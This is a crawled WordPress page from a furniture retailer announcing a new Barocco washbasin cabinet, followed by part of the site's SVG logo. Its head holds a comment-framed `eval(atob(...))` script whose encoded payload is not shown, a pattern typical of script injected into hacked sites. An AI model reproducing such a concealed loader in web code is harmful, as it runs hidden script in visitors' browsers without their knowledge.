

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://migliore.ru/en/news/novinka-mebel-barocco-dvojnaya/
body_size: 6554
content:
<!DOCTYPE html>

<html>
<head>
    <meta http-equiv="content-type" charset="utf-8">
    <title>News: New: Marble top, washbasin furniture, Barocco | Migliore EN</title>
    <meta property="og:url" content="">
    <meta property="og:title" content="">
    <meta property="og:description" content="">
    <meta property="og:type" content="website">
    <meta property="og:image" content="">
    <meta name="twitter:card" content="summary">
    <meta name="twitter:site" content="@">
    <meta name="twitter:title" content="">
    <meta name="twitter:description" content="">
    <meta name="twitter:image" content="">
    <meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-53104333-2"></script>

<script>
function delete_cookie() {
//document.cookie = "qtrans_front_language=ru; path=/;";
	console.log('complete');
    var currentLocation = window.location.href;
	console.log( currentLocation );
    currentLocationNew1 = currentLocation.replace( '/en', '' );
	console.log( currentLocationNew1 );
    currentLocationNew2 = currentLocationNew1.replace( '/it', '' );
	console.log( currentLocationNew2 );
    window.location.href = currentLocationNew2;
//    window.open( currentLocationNew2 );
var cookies = document.cookie;
console.log(cookies);
};
if ( true ){
var src = window.location.href; 
src = src.replace( '/ru', '' );
if (src != window.location.href){
   window.location.href = src;
}
}
</script>

	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-53104333-2');
	</script>

	<!-- Yandex.Metrika counter -->
	<script type="text/javascript" >
	   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
	   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
	   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

	   ym(23807485, "init", {
			clickmap:true,
			trackLinks:true,
			accurateTrackBounce:true,
			webvisor:true
	   });
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/23807485" style="position:absolute; left:-9999px;" alt="" /></div></noscript>

	<!-- /Yandex.Metrika counter -->

<!--// Start ======================== s5l.ru / in@s5l.ru =========================== //-->
<script>
eval(atob("[base64]"))
</script>
<!--// END ======================== s5l.ru / in@s5l.ru =========================== //-->



<!-- test head -->

<!-- This site is optimized with the Yoast SEO plugin v12.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="News: New: Marble top, washbasin furniture, Barocco on Migliore EN"/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://migliore.ru/en/news/novinka-mebel-barocco-dvojnaya/" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://migliore.ru/en/#organization","name":"Migliore","url":"https://migliore.ru/en/","sameAs":["https://www.facebook.com/miglioreluxury/","https://www.instagram.com/miglioreluxury/","https://www.youtube.com/channel/UCDqbiZhO9-8-pF6GpfD2yEQ/about","https://www.pinterest.ru/miglioreitaly/"],"logo":{"@type":"ImageObject","@id":"https://migliore.ru/en/#logo","url":"https://migliore.ru/wp-content/uploads/2018/09/logo.svg","caption":"Migliore"},"image":{"@id":"https://migliore.ru/en/#logo"}},{"@type":"WebSite","@id":"https://migliore.ru/en/#website","url":"https://migliore.ru/en/","name":"Migliore","publisher":{"@id":"https://migliore.ru/en/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://migliore.ru/en/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://migliore.ru/en/news/novinka-mebel-barocco-dvojnaya/#primaryimage","url":"https://migliore.ru/wp-content/uploads/2022/05/barocco2_news.jpg","width":800,"height":501},{"@type":"WebPage","@id":"https://migliore.ru/en/news/novinka-mebel-barocco-dvojnaya/#webpage","url":"https://migliore.ru/en/news/novinka-mebel-barocco-dvojnaya/","inLanguage":"en-US","name":"News: New: Marble top, washbasin furniture, Barocco | Migliore EN","isPartOf":{"@id":"https://migliore.ru/en/#website"},"primaryImageOfPage":{"@id":"https://migliore.ru/en/news/novinka-mebel-barocco-dvojnaya/#primaryimage"},"datePublished":"2022-05-24T17:26:48+03:00","dateModified":"2022-05-25T13:40:32+03:00","description":"News: New: Marble top, washbasin furniture, Barocco on Migliore EN"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/migliore.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='styles-css'  href='https://migliore.ru/wp-content/themes/migliore/dist/assets/css/styles.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='https://migliore.ru/wp-content/tablepress-combined.min.css?ver=10' type='text/css' media='all' />
<script type='text/javascript' src='https://migliore.ru/wp-content/themes/migliore/dist/js/markerclusterer.js'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?key=AIzaSyAAweSDxWn1d-7OyLoNfFRBj-R0NxKauQg'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var myajax = {"url":"https:\/\/migliore.ru\/wp-admin\/admin-ajax.php","nonce":"2c3eb59a52"};
var themeData = {"path":"https:\/\/migliore.ru\/wp-content\/themes\/migliore"};
var cities = [{"city":"Moscow","cityCenterLat":55.753215,"cityCenterLng":37.622504,"zoom":10,"places":[{"street":"S\u0421 \"ElitStroy Materiali\"","address":"Moscow region, Zarechie settlement, Torgovaya street, building 2, pavilion C16","phone":"+7 (967) 277 26 27","mail":"elitestroy@migliore.ru","weekdays":"Mon - Fri","weekhours":"10:00 - 20:00","weekendDays":"Sat - Sun","weekendHours":"10:00 - 20:00","lat":55.684183,"lng":37.412783,"id":0},{"street":"SC \"Tvoy Dom\", \"Crocus City\"","address":"MKAD, 66th km, International Str., 6, building 6, 2 floor","phone":"+7 (977) 545 76 46","mail":"krocus@migliore.ru","weekdays":"Mon - Fri","weekhours":"10:00 - 22:00","weekendDays":"Sat - Sun","weekendHours":"10:00 - 22:00","lat":55.81565,"lng":37.387361,"id":1},{"street":"\"Expostroy on Nakhimovsky\"","address":"Nakhimovsky prospect, 24, pavilion 3, place 386","phone":"+7 (966) 1111 330","mail":"expostroy@migliore.ru","weekdays":"Mon - Sat","weekhours":"10:00 - 21:00","weekendDays":"Sat - Sun","weekendHours":"10:00 - 21:00","lat":55.672021,"lng":37.583895,"id":2},{"street":"SC \"Grand-1\"","address":"Khimki, Butakovo, 4 <br> Podium I.T.1.40\/3 (entrance No. 6, floor 1)","phone":"+7 (977) 354 52 00","mail":"grand1@migliore.ru","weekdays":"Mon - Fri","weekhours":"10:00 - 21:00","weekendDays":"Sat - Sun","weekendHours":"10:00 - 21:00","lat":55.88573,"lng":37.437079,"id":3},{"street":"SC \"Grand-2\"","address":"Khimki, Butakovo, 4 <br> Podium II.T.1.1 \/ 2 (entrance No. 2, floor 1), salon of dishes and souvenir production","phone":"+7 (977) 260 10 77","mail":"grand2@migliore.ru","weekdays":"Mon - Fri","weekhours":"10:00 - 21:00","weekendDays":"Sat - Sun","weekendHours":"10:00 - 21:00","lat":55.886482,"lng":37.437595,"id":4}]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://migliore.ru/wp-content/themes/migliore/dist/js/core.js?ver=2'></script>
<link rel='https://api.w.org/' href='https://migliore.ru/en/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://migliore.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://migliore.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />
<link rel='shortlink' href='https://migliore.ru/en/?p=24810' />
<link rel="alternate" type="application/json+oembed" href="https://migliore.ru/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmigliore.ru%2Fen%2Fnews%2Fnovinka-mebel-barocco-dvojnaya%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://migliore.ru/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmigliore.ru%2Fen%2Fnews%2Fnovinka-mebel-barocco-dvojnaya%2F&#038;format=xml" />
<style type="text/css">
.qtranxs_flag_ru {background-image: url(https://migliore.ru/wp-content/plugins/qtranslate-x/flags/ru.png); background-repeat: no-repeat;}
.qtranxs_flag_en {background-image: url(https://migliore.ru/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
.qtranxs_flag_it {background-image: url(https://migliore.ru/wp-content/plugins/qtranslate-x/flags/it.png); background-repeat: no-repeat;}
</style>
<link hreflang="ru" href="https://miglioreluxury.it/ru/news/novinka-mebel-barocco-dvojnaya/" rel="alternate" />
<link hreflang="en" href="https://miglioreluxury.it/en/news/novinka-mebel-barocco-dvojnaya/" rel="alternate" />
<link hreflang="it" href="https://miglioreluxury.it/it/news/novinka-mebel-barocco-dvojnaya/" rel="alternate" />
<link hreflang="x-default" href="https://miglioreluxury.it/news/novinka-mebel-barocco-dvojnaya/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
</head>
<body class="">
<div id="page">

    <header class="header">
        <div class="header__wrapper">
            <a class="header__logo" href="/">
                <img class="header__logo-view" src="https://migliore.ru/wp-content/uploads/2018/03/logo.svg" alt="" />
            </a>

            <div class="header__nav">

                <div class="nav__mobile-toggle js__mobile-toggle">
                    <div class="nav__mobile-toggle_icon"></div>
                </div>

                <nav class="nav__wrapper">
                                    <ul class="nav">
                        <li class="nav__item"><a class="nav__item-link nav__item-link--mobile-only" href="/">Main page</a></li>
                        <li class="nav__item"><a class="nav__item-link" href="https://migliore.ru/en/kontakty/">Contacts</a></li><li class="nav__item"><a class="nav__item-link" href="https://migliore.ru/en/about-us/">About Us</a></li><li class="nav__item"><a class="nav__item-link" href="https://migliore.ru/en/collections/">Сollections</a></li><li class="nav__item"><a class="nav__item-link" href="https://shop.migliore.ru/?utm_source=migliore.ru">Online store</a></li><li class="nav__item"><a class="nav__item-link" href="https://migliore.ru/en/news/">News</a></li><li class="nav__item"><a class="nav__item-link" href="https://migliore.ru/en/shops/">Shops</a></li><li class="nav__item"><a class="nav__item-link" href="https://migliore.ru/en/download/">Download</a></li>                        <!--<li class="nav__item">
                            <a href="/download/" class="nav__item-link nav__item-link__get-proposal">Download</a>
                        </li>-->
                        <li class="nav__item-social">
                            <div class="header__social">
                                <a href="https://www.instagram.com/miglioreluxury/" target="_blank" class="header__social-link social__insta"></a>
                                <a href="https://www.pinterest.ru/miglioreitaly/" target="_blank" class="header__social-link social__pinterest"></a>
                            </div>
                        </li>
                    </ul>

                    <!-- блок с внешними ссылками выводим дважды -->
                    <div class="header__external header__external--mobile">
                        <a href="https://veragio.ru/" class="header__external-link">Veragio.RU</a>
                        <a href="https://migliorelux.ru/" class="header__external-link">LUX.RU</a>
                    </div>

                </nav>

                <div class="header__action">

                    <div class="search">

                        <form class="search__form">
                            <label class="search__form-label">
                                <input placeholder="Search" name="search" class="search__form-field" type="text" autocomplete="off">
                            </label>
                        </form>

                        <div class="search__close"></div>

                    </div>

                    <div class="header__action-box">

                        <div class="search__button js__search"></div>

                        <div class="lang">

                            
                            <div class="lang__current">En</div>

                            <ul class="lang__list">
																<li class="lang__list_item">
                                    <a class="lang__list_item-link" href="/ru/news/novinka-mebel-barocco-dvojnaya/">Ru</a>
                                </li>
																<li class="lang__list_item">
                                    <a class="lang__list_item-link" href="/it/news/novinka-mebel-barocco-dvojnaya/">It</a>
                                </li>
															
                            
                            </ul>

                        </div>

                    </div>

                </div>

            </div>

            <!-- блок с внешними ссылками выводим дважды -->
            <div class="header__external">
                <a href="https://veragio.ru/" class="header__external-link">Veragio.RU</a>
                <a href="https://migliorelux.ru/" class="header__external-link">LUX.RU</a>
            </div>
        </div>

    </header> <!--end header-->
<!--inner start-->
<main class="content ">
    <article class="inner inner_news ">
                <div class="news__date">24.05.2022</div>
        <h1 class="headline headline--article">New: Marble top, washbasin furniture, Barocco</h1>

        <div class="wp__typo">
            <p><a href="/en/products/tumba-dvojnaya-barocco/"><figure class="img__wrapper"><img class="alignnone wp-image-24811 size-full" src="https://migliore.ru/wp-content/uploads/2022/05/barocco2_news.jpg" alt="" width="800" height="501" srcset="https://migliore.ru/wp-content/uploads/2022/05/barocco2_news.jpg 800w, https://migliore.ru/wp-content/uploads/2022/05/barocco2_news-300x188.jpg 300w, https://migliore.ru/wp-content/uploads/2022/05/barocco2_news-768x481.jpg 768w, https://migliore.ru/wp-content/uploads/2022/05/barocco2_news-480x300.jpg 480w" sizes="(max-width: 800px) 100vw, 800px" /></figure></a></p>         </div>

		<div style="clear: both"></div>
		
		            <div class="button__wrapper inner__button">
                <a href="/en/products/tumba-dvojnaya-barocco/" class="button">All series</a>
            </div>
        		
        <div class="share-box">
            <script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
            <script src="//yastatic.net/share2/share.js"></script>
            <div class="ya-share2" data-services="facebook,vkontakte,odnoklassniki"></div><!-- <div class="ya-share2" data-services="facebook,vkontakte,odnoklassniki"></div>-->
        </div>

        
    </article>
</main>
<!--inner end-->


</div>
<footer id="footer" class="footer">

    <div class="footer-box">

        <div class="footer__left">

            <ul class="footer__nav">
                <li class="footer__nav-item"><a href="https://migliore.ru/en/kontakty/" class="footer__nav-link">Contacts</a></li><li class="footer__nav-item"><a href="https://migliore.ru/en/about-us/" class="footer__nav-link">About Us</a></li><li class="footer__nav-item"><a href="https://migliore.ru/en/collections/" class="footer__nav-link">Сollections</a></li><li class="footer__nav-item"><a href="https://shop.migliore.ru/?utm_source=migliore.ru" class="footer__nav-link">Online store</a></li><li class="footer__nav-item"><a href="https://migliore.ru/en/news/" class="footer__nav-link">News</a></li><li class="footer__nav-item"><a href="https://migliore.ru/en/shops/" class="footer__nav-link">Shops</a></li><li class="footer__nav-item"><a href="https://migliore.ru/en/download/" class="footer__nav-link">Download</a></li>            </ul>

            <div class="footer__action-box">

                <ul class="footer__action">
                    <li class="footer__action-item">
                        <a href="#request" data-fancybox class="footer__action-link footer__action-link--connect">Contact us</a>
                    </li>
                    <!--<li class="footer__action-item">
                        <a href="https://migliore.ru/wp-content/uploads/2018/03/logo.svg" class="footer__action-link footer__action-link--proposal">Download catalog</a>
                    </li>-->
                </ul>
				
                <div class="footer__social-wrapper">
                    <ul class="footer__social">
                        <li class="footer__social-item">
                            <a href="https://www.pinterest.ru/miglioreitaly/" target="_blank"
                            class="footer__social-link social__pinterest"></a>
                        </li>
                        <li class="footer__social-item">
                            <a href="https://www.instagram.com/miglioreluxury/" target="_blank"
                            class="footer__social-link social__insta"></a>
                        </li>
                        <li class="footer__social-item">
                            <a href="https://www.facebook.com/miglioreluxury/" target="_blank"
                            class="footer__social-link social__facebook">
                            </a>
                        </li>
                    </ul>
                </div>

            </div>

        </div>

        <div class="footer__right">

            <p class="footer__copyrights">Moscow</p>
            <p class="footer__copyrights">© 2026 Migliore</p>

        </div>
    </div>

</footer>


<div class="overlay js__overlay">

    <div class="search__area js__search-result">

    </div>


</div>
<div class="leads">

    <div id="request" class="form__wrapper">

        <div class="form__content">

            <div class="form__about">
                <h3 class="form__caption">Have a question?</h3>
                <div class="form__caption_desc">Write to us and our consultants will answer any questions.</div>
            </div>

            <form class="form js__form-feedback" id="letter_to_office">

                <div class="form__fieldset">

                    <label class="form__label">
                        <input class="form__field req" type="text" name="first-name" placeholder="First name*">
                    </label>

                    <label class="form__label">
                        <input class="form__field req" type="text" name="last-name" placeholder="Last name*">
                    </label>

                </div>

                <label class="form__label">
                    <input class="form__field req" type="email" name="email" placeholder="Your e-mail*">
                </label>

				<label class="form__label">
                    <input class="form__field req" type="text" name="phone" placeholder="Your phone number*">
                </label>
				
                <label class="form__label">
                    <input class="form__field req" type="text" name="city" placeholder="City*">
                </label>

                <label class="form__label">
                    <textarea class="form__textarea req" name="form-request" placeholder="Request*"></textarea>
                </label>

                <div class="button__wrapper form__button_wrapper">
                    <input type="hidden" name="action" value="send_message">
                    <button class="button js__form-send form__button">Send</button>
                    <div class="form__symbol">* - Required fields</div>
                </div>


            </form>

        </div>

    </div>

    <div id="thx-message" class="form-thx">

        <h4 class="form-thx__headline">Thank you for your application!</h4>
        <div class="form-thx__desc">Our manager will contact you shortly.</div>

    </div>


</div>
<script type='text/javascript' src='https://migliore.ru/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://migliore.ru/wp-content/uploads/2018/03/logo.svg
body_size: 12274
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="165px" height="30px" viewBox="0 0 165 30" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 49 (51002) - http://www.bohemiancoding.com/sketch -->
    <title>ic_logo</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="style_guide" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Styleguide" transform="translate(-387.000000, -192.000000)" fill="#CDAD6B">
            <g id="ic_logo" transform="translate(387.000000, 192.000000)">
                <path d="M14.9576647,25.3114793 L6.52942012,6.92978304 L6.52026824,21.5270217 C6.52026824,22.8597239 6.66764497,23.6931755 6.96176726,24.0257988 C7.34614596,24.4811834 7.97383826,24.7046154 8.84042604,24.7052465 L9.59940039,24.7061933 L9.59940039,25.3076923 L1.99987377,25.3032742 L2.00082051,24.7014596 L2.78157002,24.7033531 C3.69896647,24.7033531 4.35506114,24.4243787 4.74070217,23.8648521 C4.98085996,23.53286 5.10141223,22.7533728 5.10141223,21.526075 L5.11151085,7.26998028 C5.11151085,6.29514793 5.00484418,5.59613412 4.79340434,5.16883629 C4.64539645,4.86398422 4.36831558,4.60142012 3.96310848,4.38840237 C3.55727022,4.17538462 2.90748718,4.07061144 2.01407495,4.06966469 L2.01407495,3.46911243 L8.19253649,3.47258383 L16.1208994,20.5723866 L23.909144,3.48110454 L30.0876055,3.48457594 L30.0866588,4.08544379 L29.3267377,4.08639053 C28.3945089,4.08544379 27.7333649,4.36441815 27.3470927,4.92489152 C27.118927,5.26982249 27.005002,6.05499014 27.005002,7.28228797 L26.9967968,21.5390138 C26.9949034,22.8720316 27.1422801,23.7051677 27.43514,24.0390533 C27.8346667,24.4922288 28.4601499,24.7181854 29.3147456,24.7194477 L30.0737199,24.7194477 L30.0737199,25.3206312 L20.817073,25.3143195 L20.817073,24.7134517 L21.5763629,24.7143984 C22.509854,24.7143984 23.1621617,24.4366864 23.5358107,23.8777909 C23.7756529,23.5448521 23.8971519,22.7634714 23.8971519,21.5380671 L23.9063037,6.94114398 L15.4783748,25.3114793 L14.9576647,25.3114793 Z" id="Fill-1"></path>
                <path d="M40.9515424,24.7256016 L40.9515424,25.3293097 L31.5929625,25.3226824 L31.5929625,24.7208679 L32.3724497,24.7208679 C33.2658619,24.7218146 33.919432,24.4633531 34.3328442,23.9416963 C34.5868876,23.597712 34.7137515,22.7699408 34.715645,21.4631164 L34.7219566,7.36733728 C34.7238501,6.25964497 34.6572623,5.52844181 34.5247179,5.16899408 C34.4180513,4.90295858 34.2002998,4.6747929 33.8645207,4.48859961 C33.3854675,4.22067061 32.8925286,4.08812623 32.3863353,4.08623274 L31.6068481,4.08623274 L31.6068481,3.48662722 L40.9644813,3.49230769 L40.9644813,4.09285996 L40.1644813,4.09285996 C39.2840079,4.09285996 38.6370651,4.35794872 38.2236529,4.88907298 C37.9566706,5.22453649 37.8244418,6.04946746 37.8222327,7.36733728 L37.8149744,21.4650099 C37.8130809,22.5736489 37.8790375,23.2991716 38.0131598,23.6450493 C38.1173018,23.911716 38.3442051,24.1455621 38.6916607,24.3440631 C39.1590375,24.5987377 39.6447179,24.7246548 40.1515424,24.7265483 L40.9515424,24.7256016 Z" id="Fill-4"></path>
                <path d="M62.0006312,3.00470217 L62.5547929,9.9033215 L61.9958974,9.9033215 C61.4221696,8.18403156 60.6909665,6.88919921 59.7981854,6.02261144 C58.4923077,4.76848915 56.8194083,4.14269034 54.7813807,4.14111243 C52.0061538,4.13921893 49.8939645,5.23649704 48.4388166,7.43610256 C47.2263511,9.28699014 46.6185404,11.493854 46.6163314,14.0529073 C46.6147535,16.1458462 47.0161736,18.0484892 47.823432,19.7624142 C48.6269034,21.4750769 49.6806312,22.7320394 50.9801972,23.5317239 C52.2788166,24.3345641 53.6197239,24.7350375 55.0073373,24.7350375 C55.808284,24.7359842 56.5830375,24.6356292 57.3375937,24.4374438 C58.0912032,24.2373649 58.8129389,23.9388245 59.5075345,23.5374043 L59.5100592,17.2197712 C59.5110059,16.1262801 59.4286391,15.410856 59.2616963,15.069712 C59.0947535,14.7304615 58.8400789,14.4745247 58.4932544,14.2993767 C58.1457988,14.127069 57.5342012,14.0409152 56.6534122,14.0399684 L56.6534122,13.4217436 L65.0927022,13.4255306 L65.0917554,14.0453333 L64.6912821,14.0443866 C63.8515187,14.0434398 63.2787377,14.3243077 62.9710454,14.8844655 C62.757712,15.281783 62.6504142,16.0612702 62.6504142,17.2219803 L62.6447337,23.9006391 C61.404497,24.5662012 60.1860355,25.0556686 58.9855621,25.3680947 C57.7863511,25.6805207 56.4523866,25.8361026 54.98714,25.8351558 C50.7605523,25.8316844 47.555503,24.4791006 45.3707298,21.7707771 C43.7331755,19.7447416 42.9145562,17.4034398 42.9164497,14.7509744 C42.9183432,12.8312899 43.378146,10.9914477 44.2983826,9.23302564 C45.3937673,7.14008679 46.9009862,5.52651677 48.8216174,4.39768047 C50.4222485,3.46608284 52.3084813,2.99807495 54.4809467,2.99996844 C55.2809467,2.99996844 56.0039448,3.06781854 56.6489941,3.20194083 C57.2978304,3.33448521 58.2127022,3.62355819 59.3989744,4.06411045 C59.9995266,4.28912032 60.4044181,4.40430769 60.6186982,4.40430769 C60.8187771,4.40430769 60.9923471,4.31057988 61.1387771,4.12343984 C61.2871006,3.93724655 61.3723077,3.5642288 61.3991321,3.00375542 L62.0006312,3.00470217 Z" id="Fill-6"></path>
                <path d="M84.4621065,19.316497 L85.0017515,19.4342091 L83.1196213,25.3542091 L66.2243156,25.3419014 L66.2262091,24.7413491 L67.0438817,24.7413491 C67.9631716,24.7413491 68.6249467,24.4431243 69.0244734,23.8441499 C69.2513767,23.4966943 69.3656174,22.705215 69.3665641,21.4649783 L69.3747692,7.38687179 C69.3766627,6.01598422 69.2220276,5.16328205 68.9159132,4.82971203 C68.5034477,4.3484497 67.8823826,4.1086075 67.0577673,4.10766075 L66.2372544,4.1086075 L66.2372544,3.50805523 L76.11686,3.51342012 L76.1159132,4.11586588 C74.954572,4.09914004 74.1416331,4.20485996 73.6755187,4.4320789 C73.208142,4.65898225 72.8912978,4.94458383 72.7253018,5.29140828 C72.5567811,5.63791716 72.4753609,6.4581144 72.4731519,7.75010651 L72.4658935,21.4687653 C72.4649467,22.360284 72.544789,22.9737751 72.7041578,23.306714 C72.8367022,23.5339329 73.0358343,23.7005602 73.3028166,23.8069112 C73.5697988,23.9145247 74.4095621,23.9656489 75.8230533,23.9675424 L77.4022249,23.9675424 C79.0817515,23.9694359 80.2588718,23.8479369 80.9316923,23.6005207 C81.6038817,23.3559448 82.2211598,22.9191795 82.7813176,22.2927495 C83.3417909,21.6678974 83.9022643,20.673499 84.4621065,19.316497" id="Fill-8"></path>
                <path d="M95.8760394,24.7599684 L95.8750927,25.3624142 L86.5180907,25.3561026 L86.5180907,24.7533412 L87.2988402,24.7533412 C88.1913057,24.7552347 88.8461381,24.4958264 89.2592347,23.9760631 C89.5126469,23.6311321 89.6391953,22.8024142 89.6391953,21.4965365 L89.6486627,7.39886391 C89.6486627,6.29401183 89.5830217,5.56091519 89.4511085,5.20115187 C89.3441262,4.9363787 89.1238501,4.70821302 88.7909112,4.52107298 C88.3099645,4.25503748 87.8179724,4.12154635 87.3117791,4.11965286 L86.5326075,4.11965286 L86.5326075,3.51910059 L95.8880316,3.52446548 L95.8880316,4.12628008 L95.0896095,4.12438659 C94.2091361,4.12438659 93.5621933,4.39042209 93.1490966,4.92343984 C92.88243,5.25700986 92.7486233,6.08351874 92.7473609,7.40265089 L92.739787,21.4965365 C92.7391558,22.60486 92.8047968,23.3335385 92.9373412,23.6772071 C93.0430611,23.9451361 93.2696489,24.1780355 93.6174201,24.3781144 C94.0835345,24.6321578 94.5701617,24.758075 95.0773018,24.7599684 L95.8760394,24.7599684 Z" id="Fill-10"></path>
                <path d="M108.444465,4.21416963 C106.486911,4.21322288 104.919416,4.93716765 103.745452,6.39042209 C102.265057,8.18766075 101.523755,10.8290809 101.521546,14.3067929 C101.518391,17.865925 102.284308,20.6058067 103.815511,22.5245444 C104.973696,23.9916844 106.512789,24.7266746 108.432473,24.728568 C110.486911,24.728568 112.183164,23.932355 113.523124,22.3317239 C114.863085,20.7326706 115.534643,18.2152742 115.537483,14.7748008 C115.540008,11.0294753 114.802178,8.24320316 113.323361,6.41535306 C112.151921,4.95010651 110.525412,4.21416963 108.444465,4.21416963 M108.746162,3.03420907 C111.572197,3.03610256 114.025215,4.11413018 116.10269,6.26702959 C118.180166,8.42308481 119.219061,11.1108955 119.216852,14.3374043 C119.214643,17.6592189 118.166596,20.4082525 116.073026,22.5939724 C113.978824,24.7787456 111.445649,25.8703432 108.472868,25.8684497 C105.473893,25.8665562 102.950817,24.7989428 100.905531,22.6643471 C98.8605602,20.5297515 97.8393373,17.7630454 97.8418619,14.3661223 C97.8437554,10.8988245 99.0256095,8.07342012 101.386477,5.88896252 C103.440915,3.98411045 105.894249,3.03231558 108.746162,3.03420907" id="Fill-12"></path>
                <path d="M127.274888,14.1622564 C127.475282,14.1632032 127.650746,14.1660434 127.80475,14.1733018 C127.95686,14.1789822 128.081199,14.1824536 128.174611,14.1834004 C130.254927,14.1843471 131.824947,13.7321183 132.884671,12.8276607 C133.945341,11.9194162 134.474888,10.7744852 134.475834,9.38813412 C134.476781,8.02829191 134.051061,6.9224931 133.198675,6.06695069 C132.346288,5.21519527 131.213034,4.78695069 129.79828,4.78695069 C129.186998,4.78537278 128.346919,4.88604339 127.280252,5.08454438 L127.274888,14.1622564 Z M142.763961,25.3893964 L136.945578,25.3856095 L129.554335,15.1834793 C129.006801,15.1967337 128.560884,15.2020986 128.214059,15.2011519 C128.080252,15.2020986 127.934138,15.199574 127.774138,15.1938935 C127.614138,15.1863195 127.446564,15.1819014 127.274888,15.1819014 L127.271732,21.5206785 C127.270785,22.8934596 127.415953,23.7471085 127.708497,24.0816252 C128.121278,24.5467929 128.733822,24.7803235 129.548655,24.7803235 L130.407984,24.7803235 L130.407984,25.3827692 L121.050036,25.3774043 L121.050982,24.7765365 L121.869602,24.7765365 C122.789838,24.7774832 123.450351,24.4773649 123.849562,23.8796529 C124.076781,23.5457673 124.191022,22.758075 124.191337,21.518785 L124.199227,7.42205917 C124.200174,6.04927811 124.054375,5.19468245 123.761199,4.86205917 C123.335164,4.38300592 122.707787,4.14474162 121.881594,4.14284813 L121.062974,4.14284813 L121.063921,3.54229586 L129.021318,3.54576726 C131.340844,3.54766075 133.050036,3.72028402 134.150154,4.05953452 C135.249957,4.40130966 136.182501,5.0233215 